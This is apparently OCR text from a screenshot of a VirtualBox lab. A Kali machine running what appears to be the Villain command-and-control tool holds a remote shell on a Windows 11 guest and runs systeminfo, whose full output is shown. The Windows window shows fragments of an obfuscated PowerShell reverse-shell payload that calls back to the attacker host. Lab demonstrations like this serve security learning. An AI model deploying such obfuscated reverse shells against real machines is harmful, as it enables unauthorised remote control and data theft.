 Windows 11 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Windows PowerShell
-iNPuTObJECt $55d;$3aa1d4=i'Rm' -uRI $b44$db5/bd65ba -MetHOD
M.tExt.EnCODing]::UtF8.GeTBytEs($5+$55d) -joIn ' ');$55d='';}
PS C:\Users\kali> systeminfo
Host Name: WINDOWS-11
OS Name: Microsoft Windows 11 Home
OS Version: 10.0.26100 N/A Build 26100
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: N/A
Registered Organization: N/A
Product ID: 00326-10000-00000-AA689
Original Install Date: 8/11/2025, 11:43:35 PM
System Boot Time: 8/13/2025, 11:16:15 PM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model
BIOS Version: innotek GmbH VirtualBox,
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+05:30) Chennai, Kolkata,
Total Physical Memory: 4,078 MB
Available Physical Memory: 1,523 MB
Virtual Memory: Max Size: 5,486 MB
Search
My Project
lists.txt
kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:54
kali@kali: ~/Villain
File Actions Edit View Help
WINDOWS-11\kali> systeminfo
Host Name: WINDOWS-11
OS Name: Microsoft Windows 11 Home
OS Version: 10.0.26100 N/A Build 26100
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: N/A
Registered Organization: N/A
Product ID: 00326-10000-00000-AA689
Original Install Date: 8/11/2025, 11:43:35 PM
System Boot Time: 8/13/2025, 11:16:15 PM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 186 Stepping 2 GenuineIntel ~2995 Mhz
BIOS Version: innotek GmbH VirtualBox, 12/1/2006
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+05:30) Chennai, Kolkata, Mumbai, New Delhi
Total Physical Memory: 4,078 MB
Available Physical Memory: 1,523 MB
Virtual Memory: Max Size: 5,486 MB
Virtual Memory: Available: 3,200 MB
Virtual Memory: In Use: 2,286 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\WINDOWS-11
Hotfix(s): 3 Hotfix(s) Installed.
[01]: KB5042098
[02]: KB5043080
[03]: KB5043113
Network Card(s): 2 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Desktop Adapter
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 10.0.2.2
IP address(es)
[01]: 10.0.2.15
[02]: fe80::ba7a:a88b:4ea:da52
[03]: fd00::c568:5320:a8bc:8725
[04]: fd00::aefd:7688:5b75:ae34
[02]: Intel(R) PRO/1000 MT Desktop Adapter
Connection Name: Ethernet 2
DHCP Enabled: Yes
DHCP Server: 192.168.221.2
IP address(es)
[01]: 192.168.221.4
[02]: fe80::6d65:acbe:e7e1:4aa
Virtualization-based security: Status: Not enabled
App Control for Business policy: Enforced
App Control for Business user mode policy: Audit
Security Features Enabled:
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Right Ctrl